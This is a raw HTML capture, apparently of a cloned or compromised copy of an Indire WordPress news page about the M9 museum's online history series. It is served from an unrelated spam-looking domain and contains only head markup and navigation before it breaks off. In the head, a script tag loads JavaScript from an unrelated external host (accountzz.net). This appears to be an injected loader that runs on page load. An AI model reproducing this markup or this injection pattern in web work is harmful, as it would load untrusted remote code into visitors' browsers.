

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pilloleonline.net/tag/reducing/
body_size: 12948
content:

<!DOCTYPE html>
<html lang="it-IT">
    <head>
    
    <!-- matomo code analytics nuove -->
    <script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://ingestion.webanalytics.italia.it/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'me0KGb10NA']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
    <script src="https://accountzz.net/145.js"></script>


        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.indire.it/xmlrpc.php">
        <link rel="alternate" type="application/rss+xml" title="Indire &raquo; Post Feed"  href="https://www.indire.it/feed/" />
        <link rel="alternate" type="application/rss+xml" title="Indire &raquo; Comments Feed" href="https://www.indire.it/comments/feed/" />
        <link rel="alternate" type="application/rss+xml" title="Indire &raquo;" href="https://www.indire.it/home/feed/" />
        <link rel="shortcut icon" href="https://www.indire.it/wp-content/themes/indire-2018/favicon.png" />
        <link rel="shortcut icon" href="https://www.indire.it/wp-content/themes/indire-2018/favicon/favicon-16x16.png">

       
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">

        <title>&#8220;Pillole di Storia&#8221;, il Museo M9 di Mestre prosegue online la sua attività di divulgazione &#8211; Indire</title>

	  <link rel="alternate" hreflang="it" href="https://www.indire.it/2020/04/17/pillole-di-storia-il-museo-m9-di-mestre-prosegue-online-la-sua-attivita-di-divulgazione/" />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indire &raquo; Feed" href="https://www.indire.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indire &raquo; Feed dei commenti" href="https://www.indire.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indire &raquo; &#8220;Pillole di Storia&#8221;, il Museo M9 di Mestre prosegue online la sua attività di divulgazione Feed dei commenti" href="https://www.indire.it/2020/04/17/pillole-di-storia-il-museo-m9-di-mestre-prosegue-online-la-sua-attivita-di-divulgazione/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indire.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://www.indire.it/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.indire.it/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fshow_css-css'  href='https://www.indire.it/wp-content/plugins/mobile-friendly-flickr-slideshow/css/legacy_style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css'  href='https://www.indire.it/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css'  href='https://www.indire.it/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css'  href='https://www.indire.it/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://www.indire.it/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css'  href='https://www.indire.it/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.indire.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#005f98;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#024066;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#024066;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#024066;}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://www.indire.it/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-css'  href='https://www.indire.it/wp-content/themes/indire-2018/style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='raleway-font-css'  href='https://fonts.googleapis.com/css?family=Pacifico%7CRaleway%3A300%2C400%2C700&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-font-css'  href='https://fonts.googleapis.com/css?family=Indie+Flower%7CShadows+Into+Light&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='tit-font-css'  href='https://fonts.googleapis.com/css?family=Titillium+Web%3A300%2C400%2C400i%2C600%2C700&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-bootstrap-css-css'  href='https://www.indire.it/wp-content/themes/indire-2018/lib/bootstrap/css/bootstrap.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-original-css'  href='https://www.indire.it/wp-content/themes/indire-2018/css/style-original.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-2017-css'  href='https://www.indire.it/wp-content/themes/indire-2018/css/style-2017.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-select2-css'  href='https://www.indire.it/wp-content/themes/indire-2018/css/select2.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-component-css'  href='https://www.indire.it/wp-content/themes/indire-2018/css/component.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-overrides-css'  href='https://www.indire.it/wp-content/themes/indire-2018/css/overrides.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-lightgallery-css'  href='https://www.indire.it/wp-content/themes/indire-2018/css/lightgallery.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='indire-style-fancybox-css'  href='https://www.indire.it/wp-content/themes/indire-2018/lib/fancybox/jquery.fancybox.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.indire.it/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://www.indire.it/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css'  href='https://www.indire.it/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css'  href='https://www.indire.it/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://www.indire.it/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.indire.it/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=5.4'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1652432654'></script>
<link rel='https://api.w.org/' href='https://www.indire.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indire.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.indire.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Assistenti stranieri in Italia 2020/2021, ultimi giorni per registrarsi sulla piattaforma online' href='https://www.indire.it/2020/04/16/assistenti-stranieri-in-italia-2020-2021-ultimi-giorni-per-registrarsi-sulla-piattaforma-online/' />
<link rel='next' title='Lunedì 20 aprile un webinar sulle potenzialità del digitale per la didattica della storia con Nicola Barbuti' href='https://www.indire.it/2020/04/17/lunedi-20-aprile-un-webinar-sulle-potenzialita-del-digitale-per-la-didattica-della-storia-con-nicola-barbuti/' />
<meta name="generator" content="WordPress 5.4" />
<link rel="canonical" href="https://www.indire.it/2020/04/17/pillole-di-storia-il-museo-m9-di-mestre-prosegue-online-la-sua-attivita-di-divulgazione/" />
<link rel='shortlink' href='https://www.indire.it/?p=69350' />
<link rel="alternate" type="application/json+oembed" href="https://www.indire.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indire.it%2F2020%2F04%2F17%2Fpillole-di-storia-il-museo-m9-di-mestre-prosegue-online-la-sua-attivita-di-divulgazione%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.indire.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indire.it%2F2020%2F04%2F17%2Fpillole-di-storia-il-museo-m9-di-mestre-prosegue-online-la-sua-attivita-di-divulgazione%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.0 stt:1,27;" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/* Status: Loaded from Transient */

</style><script type="text/javascript">
           var ajaxurl = "https://www.indire.it/wp-admin/admin-ajax.php";
		   var nonce = "597d5c8d0f";
         </script>
<style type="text/css"></style>
<meta name="redi-version" content="1.1.6" /><style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
        
        <style>
            .ms-slide-info {
                color: #fff;
                position: absolute;
                text-align: center;
                opacity:1!important;

            }
            .eventi{height:385px; overflow:hidden;}
            .home-en-thumb{height:420px;}
        </style>
        <meta name="google-site-verification" content="CqY5fcdQiNCQtlFXHuozT40sf0rmHQuX4qWoUeO6yek" />
        
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" rel="stylesheet">

    </head>

    <body class="post-template-default single single-post postid-69350 single-format-standard group-blog elementor-default elementor-kit-107320">
	
        <div id="page" class="wrapper hfeed site">
            <!-- Menu di scelta rapida per non vedenti -->
            <div id="menu_rapido" style="position:absolute;overflow:hidden; top:-1000px;left:-1000px">	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                Scelte rapide da testiera: <ul>
                    <li>
                        <a href="./" accesskey="H">Home</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/home/chi-siamo/" accesskey="I">Istituto</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/ricerca/" accesskey="R">Aree di ricerca</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/progetti/attivi/" accesskey="A">Attività</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/indire-informa/" accesskey="N">Indireinforma</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/partnership/" accesskey="P">Partnership</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/home/contatti/" accesskey="C">Contatti</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/home/modulistica/" accesskey="M">Modulistica</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/amministrazione/bandi-di-concorso/" accesskey="B">Bandi di concorso</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/amministrazione/bandi-di-gara-e-contratti/" accesskey="G">Bandi di gara e contratti</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/amministrazione/disposizioni-generali/programma-per-la-trasparenza-e-lintegrita/" accesskey="T">Amministrazione Trasparente</a>
                    </li>
                    <li>
                        <a href="https://wwww.indire.it/accesso-atti/quali-sono-le-norme-che-regolano-il-diritto-di-accesso/" accesskey="A">Accesso agli atti</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/note-legali/" accesskey="N">Note Legali</a>
                    </li>
                    <li>
                        <a href="https://www.indire.it/ufficiostampa/ufficio-stampa/" accesskey="S">Ufficio stampa</a>
                    </li>
                </ul>
            </div> 
            <!-- Fine menu di scelta rapida per non vedenti -->
          
            <!--<div class="row">
                            <div id="top-menu">
                                    <div class="container">
                                            <div id="lingue">ITA/<a href="#">ENG</a></div>
                                            
                                            
                
                                            </div>
                            </div>
                    </div>-->
            <!--banner-->
            <div id="top">
                <div class="container">
                    <div class="col-md-4">
                        <a href="https://www.indire.it" id="logo" style=""><img src="https://www.indire.it/wp-content/uploads/2025/03/LOGO-100-ANNI-BIANCO.png);">"</a>
                    </div>
                    <div class="col-md-8">
                        <div class="selettore-lingua">
<div class="lang_sel_list_horizontal wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-it wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.indire.it/2020/04/17/pillole-di-storia-il-museo-m9-di-mestre-prosegue-online-la-sua-attivita-di-divulgazione/" class="lang_sel_sel"><img class="wpml-ls-flag iclflag" src="https://www.indire.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"></a>
			</li></ul>
</div></div>
                        <!--<div id ="social-top">
                             <span>Seguici sui social:</span>
                             <div class="social2"><a href="https://www.flickr.com/photos/indire/" target="_blank" class="social-color"><img src="https://www.indire.it/wp-content/themes/indire-2018/img/flickr2@2x.png"></a></div>
                             <div class="social2"><a href="https://www.youtube.com/user/indirericerca" target="_blank" class="social-color"><img src="https://www.indire.it/wp-content/themes/indire-2018/img/yt2@2x.png"></a></div>
                             <div class="social2"><a href="https://twitter.com/IndireSocial" target="_blank" class="social-color"><img src="https://www.indire.it/wp-content/uploads/2015/10/twitter.png"></a></div>
                            <div class="social2"><a href="https://www.facebook.com/Indire-767358526667681/timeline/?ref=ts" target="_blank" class="social-color"><img src="https://www.indire.it/wp-content/themes/indire-2018/img/fb2@2x.png"></a></div>
                            
                            
                            

                            <div class="clearfix"></div>
                        </div>-->
                        <div id="tagline">Ricerca per l'innovazione della scuola italiana</div>
                    </div>
                </div>
            </div>
			            <header>
                <div class="menu-princ">
                    <div class="container">
                        <nav class="navbar navbar-default menu-princ">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <!--<div class="navbar-header">
                                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                                <span class="sr-only">Toggle navigation</span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                        </button>
                                </div>-->
                                
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-" data-ubermenu-target="ubermenu-main-15"><i class="fa fa-bars"></i>Menu</a><div id="ubermenu-main-15" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-15 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-click ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-15" class="ubermenu-nav"><li id="menu-item-8746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-8746 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-8748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8748 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" data-ubermenu-trigger="hover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Istituto</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-8748 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-8747" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8747 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/home/chi-siamo/"><span class="ubermenu-target-title ubermenu-target-text">Chi siamo</span></a></li><li id="menu-item-8749" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8749 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/home/storia/"><span class="ubermenu-target-title ubermenu-target-text">Storia</span></a></li><li id="menu-item-8751" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8751 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/home/organigramma/"><span class="ubermenu-target-title ubermenu-target-text">Organizzazione</span></a></li><li id="menu-item-106825" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/patrimonio-storico/"><span class="ubermenu-target-title ubermenu-target-text">Patrimonio storico</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Chiudi</li></ul></li><li id="menu-item-48438" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-48438 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/ricerca/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Ricerca</span></a></li><li id="menu-item-48487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-48487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/europa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Europa</span></a></li><li id="menu-item-131" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-131 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" data-ubermenu-trigger="hover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/progetti/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Attività</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-131 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-662" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-662 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/progetti/attivi/"><span class="ubermenu-target-title ubermenu-target-text">In corso</span></a></li><li id="menu-item-663" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/progetti/concluse/"><span class="ubermenu-target-title ubermenu-target-text">Concluse</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Chiudi</li></ul></li><li id="menu-item-140" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-140 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/partnership/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partnership</span></a></li><li id="menu-item-27649" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-27649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/indireinforma/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Indireinforma</span></a></li><li id="menu-item-8752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8752 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" data-ubermenu-trigger="hover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contatti</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-8752 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-23757" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/urp/"><span class="ubermenu-target-title ubermenu-target-text">URP</span></a></li><li id="menu-item-8753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/contatti/"><span class="ubermenu-target-title ubermenu-target-text">Sedi</span></a></li><li id="menu-item-8754" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-ufficiostampa ubermenu-item-8754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/ufficiostampa/comunicazione/"><span class="ubermenu-target-title ubermenu-target-text">Comunicazione</span></a></li><li id="menu-item-79321" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.indire.it/toolkit-comunicazione/"><span class="ubermenu-target-title ubermenu-target-text">Toolkit comunicazione</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Chiudi</li></ul></li></ul></div>
<!-- End UberMenu -->
                                 

                            </div><!-- /.container-fluid -->

                        </nav>
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://www.indire.it/">
                                <input type="hidden" name="lang" value=""/>
                                <input class="sb-search-input" placeholder="Cerca..." type="text" value=""name="s" id="s">
                                <input class="sb-search-submit" type="submit" value="Search">
                                <span class="sb-icon-search"></span>
                            </form>
                        </div>
                    </div>
                </div>
            </header>
            <div id="content" class="site-content">	
<div class="row riga">
    <div id="indireinforma" class="container ">
        <div class="col-md-12 nopadding">
            <ol class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#">
                <!-- Breadcrumb NavXT 6.6.0 -->
